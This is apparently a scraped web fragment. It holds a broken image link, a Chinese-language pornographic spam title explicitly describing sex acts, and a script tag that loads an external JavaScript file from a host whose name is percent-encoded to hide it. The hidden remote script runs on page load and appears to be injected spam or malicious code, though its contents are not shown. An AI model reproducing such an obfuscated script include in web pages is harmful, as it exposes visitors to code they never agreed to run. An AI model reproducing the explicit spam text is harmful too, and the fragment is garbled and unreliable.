 202223【无情的屌丶】约操网红脸骚女，换上自带情趣装，跪地深喉大屌，各种姿势爆操爽翻<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>